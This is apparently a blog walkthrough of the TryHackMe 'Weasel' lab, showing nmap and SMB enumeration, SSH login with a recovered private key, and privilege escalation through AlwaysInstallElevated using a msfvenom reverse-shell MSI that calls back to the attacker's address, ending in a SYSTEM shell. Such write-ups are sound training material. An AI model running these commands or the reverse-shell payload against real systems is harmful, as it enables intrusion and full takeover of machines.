Weasel
Weasel
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Weasel]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.161.35 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-03 21:07 IST
Nmap scan report for 10.10.161.35
Host is up (0.18s latency).
Not shown: 65520 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 2b:17:d8:8a:1e:8c:99:bc:5b:f5:3d:0a:5e:ff:5e:5e (RSA)
| 256 3c:c0:fd:b5:c1:57:ab:75:ac:81:10:ae:e2:98:12:0d (ECDSA)
|_ 256 e9:f0:30:be:e6:cf:ef:fe:2d:14:21:a0:ac:45:7b:70 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: DEV-DATASCI-JUP
| NetBIOS_Domain_Name: DEV-DATASCI-JUP
| NetBIOS_Computer_Name: DEV-DATASCI-JUP
| DNS_Domain_Name: DEV-DATASCI-JUP
| DNS_Computer_Name: DEV-DATASCI-JUP
| Product_Version: 10.0.17763
|_ System_Time: 2024-03-03T15:43:45+00:00
|_ssl-date: 2024-03-03T15:43:55+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DEV-DATASCI-JUP
| Not valid before: 2024-03-02T15:32:27
|_Not valid after: 2024-09-01T15:32:27
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8888/tcp open http Tornado httpd 6.0.3
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Jupyter Notebook
|_Requested resource was /login?next=%2Ftree%3F
|_http-server-header: TornadoServer/6.0.3
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-03-03T15:43:50
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required

SMB Enumeration ⤵️
With netexec Tool I check smb shares ->
 Lets access datasci-team share 🔽
Lets access datasci-team share 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Weasel]
└─$ smbclient //10.10.161.35/datasci-team -U Anonymous
Password for [WORKGROUP\Anonymous]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Mar 3 21:12:45 2024
.. D 0 Sun Mar 3 21:12:45 2024
.ipynb_checkpoints DA 0 Thu Aug 25 20:56:47 2022
Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv A 146 Thu Aug 25 20:56:46 2022
misc DA 0 Thu Aug 25 20:56:47 2022
MPE63-3_745-757.pdf A 414804 Thu Aug 25 20:56:46 2022
papers DA 0 Thu Aug 25 20:56:47 2022
pics DA 0 Thu Aug 25 20:56:47 2022
requirements.txt A 12 Thu Aug 25 20:56:46 2022
weasel.ipynb A 4308 Thu Aug 25 20:56:46 2022
weasel.txt A 51 Thu Aug 25 20:56:46 2022
15587583 blocks of size 4096. 8949568 blocks available
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv of size 146 as Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
getting file \MPE63-3_745-757.pdf of size 414804 as MPE63-3_745-757.pdf (186.6 KiloBytes/sec) (average 141.5 KiloBytes/sec)


Web Enumeration ⤵️
I got the ssh private key of user dev-datasci-lowpriv so lets ssh into the shell 🔽
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Weasel]
└─$ ssh -i id_rsa dev-datasci-lowpriv@10.10.161.35
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>whoami
dev-datasci-jup\dev-datasci-lowpriv
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>whoami /all
USER INFORMATION
----------------
User Name SID
=================================== ======================================dev-datasci-jup\dev-datasci-lowpriv S-1-5-21-2336295375-1619315875-398172279-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>tree /f /a
Folder PATH listing
Volume serial number is 8AA3-53D1
C:.
+---.ssh
| authorized_keys
| id_ed25519
| id_ed25519.pub
|
+---3D Objects
+---Contacts
+---Desktop
| python-3.10.6-amd64.exe
| user.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| id_ed25519.pub
|
+---3D Objects
+---Contacts
+---Desktop
| python-3.10.6-amd64.exe
| user.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
dev-datasci-lowpriv@DEV-DATASCI-JUP C:\Users\dev-datasci-lowpriv>
I then uploaded winpeas.exe Tool into this machine with certutil.exe Tool.
I got this credential ->  also I got one major vulnerability that can be exploited with any user privilege ->

also I got one major vulnerability that can be exploited with any user privilege ->  AlwaysInstallElevated Privileges are Enabled so lets exploit that ->
AlwaysInstallElevated Privileges are Enabled so lets exploit that ->
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Weasel]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.11.75.200 LPORT=445 -f msi -o shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: shell.msi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 8AA3-53D1
C:.
+---.ssh
| authorized_keys
| id_ed25519
| id_ed25519.pub
|
+---.vscode
| | argv.json
| |
| \---extensions
| \---dracula-theme.theme-dracula-2.24.2
| | .gitignore
| | .vsixmanifest
| | CHANGELOG.md
| | icon.png
| | INSTALL.md
| | LICENSE.txt
| | package.json
| | README.md
| | screenshot.png
| |
| \---theme
| dracula-soft.json
| dracula.json
|
+---3D Objects
+---Contacts
+---Desktop
| banner.txt
| ChromeSetup.exe
| python-3.10.6-amd64.exe
| root.txt
| Ubuntu2004-220404.appxbundle
| Visual Studio Code.lnk
|
+---Documents
+---Downloads
| Microsoft.WindowsTerminalPreview_Win10_1.15.2282.0_8wekyb3d8bbwe.msixbundle
| python-3.10.6-amd64.exe
| Ubuntu2004-220404.appxbundle
| Unconfirmed 415620.crdownload
| VSCodeUserSetup-x64-1.70.2.exe
|
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG}
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.